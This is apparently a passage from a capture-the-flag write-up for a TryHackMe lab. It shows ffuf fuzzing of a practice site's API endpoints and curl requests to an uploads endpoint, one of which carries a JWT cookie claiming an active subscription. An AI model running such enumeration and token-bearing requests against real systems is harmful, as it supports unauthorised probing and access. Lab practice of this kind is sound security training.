 Login                   [Status: 405, Size: 36, Words: 4, Lines: 1, Duration: 103ms]
docs                    [Status: 403, Size: 27, Words: 2, Lines: 1, Duration: 152ms]
login                   [Status: 405, Size: 36, Words: 4, Lines: 1, Duration: 108ms]
register                [Status: 405, Size: 36, Words: 4, Lines: 1, Duration: 325ms]
uploads                 [Status: 401, Size: 32, Words: 3, Lines: 1, Duration: 134ms]
:: Progress: [9468/9468] :: Job [1/1] :: 292 req/sec :: Duration: [0:00:30] :: Errors: 0 ::
┌──(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
└─$ ffuf -u http://storage.cloudsite.thm/api/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common.txt -e -t 100
┌──(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
└─$ curl http://storage.cloudsite.thm/api/uploads
{"message":"Token not provided"}
┌──(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
└─$ curl http://storage.cloudsite.thm/api/uploads -b "jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InJlZDJAbWFpbC50aG0iLCJzdWJzY3JpcHRpb24iOi
JhY3RpdmUiLCJpYXQiOjE3NDA0OTcxNTUsImV4cCI6MTc0MDUwMDc1NX0.yF59WA2KX4MKqkLcAHjQbjwK8bKlQs37hO01CtIw1EA"
[]